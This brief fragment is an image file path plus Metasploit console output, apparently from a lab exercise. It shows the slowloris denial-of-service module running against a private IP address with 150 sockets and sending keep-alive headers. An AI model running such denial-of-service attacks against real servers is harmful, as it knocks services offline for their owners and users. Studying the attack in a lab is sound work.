 msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 172.30.107.180 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150